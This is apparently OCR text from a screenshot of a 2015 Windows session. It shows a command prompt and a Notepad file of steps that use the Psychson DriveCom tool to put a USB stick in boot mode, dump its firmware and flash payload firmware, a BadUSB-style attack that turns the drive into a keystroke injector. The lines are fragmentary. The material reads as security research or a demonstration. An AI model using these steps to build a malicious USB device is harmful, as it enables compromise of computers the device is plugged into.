 Recycle Bin
Programs
Files
Psychson
C:
C:\Windows\System32>java -jar
encode.jar -i C:\Users\Cr0wTom
rs\Cr0wTom\Desktop\Psychson\Du
C:\Windows\System32>C:\Users\C
dPayload.exe C:\Users\Cr0wTom\
r0wTom\Desktop\Psychson\Psychs
File updated.
C:\Windows\System32>C:\Users\C
eCom.exe /drive=E /action=SetB
Action specified: SetBootMode
C:\Windows\System32>C:\Users\C
eCom.exe /drive=E /action=Send
on\Firmware\BN03V104M.BIN
Action specified: SendExecutal
C:\Windows\System32>C:\Users\C
eCom.exe /drive=E /action=Dump
on\currentfw.bin
Action specified: DumpFirmware
C:\Windows\System32>
Psychson
HID commands.txt - Notepad
File Edit Format View Help
SET USB STICK IN BOOTMODE
C:\Users\Cr0wTom\Desktop\Psychson\Psychson-master\tools\DriveCom.exe /drive=E /action=SetBootMode
SET ACTION TO SEND EXECUTABLE USING BURNER IMAGE
C:\Users\Cr0wTom\Desktop\Psychson\Psychson-master\tools\DriveCom.exe /drive=E /action=SendExecutable
/burner=C:\Users\Cr0wTom\Desktop\Psychson\Firmware\BN03V104M.BIN
DUMP THE ORIGINAL FIRMWARE
C:\Users\Cr0wTom\Desktop\Psychson\Psychson-master\tools\DriveCom.exe /drive=E /action=DumpFirmware
/firmware=C:\Users\Cr0wTom\Desktop\Psychson\currentfw.bin
SEND PAYLOAD TO FIRMWARE
C:\Users\Cr0wTom\Desktop\Psychson\Psychson-master\tools\DriveCom.exe /drive=E /action=SendFirmware
/burner=C:\Users\Cr0wTom\Desktop\Psychson\Firmware\BN03V104M.BIN /firmware=C:\Users\Cr0wTom\Desktop
\Psychson\Psychson-master\firmware\bin\fw.bin
==========================================================================================================
=====================================================
Videos
Local Disk (C:)
Network
7 items
ENG
7:14 PM
6/26/2015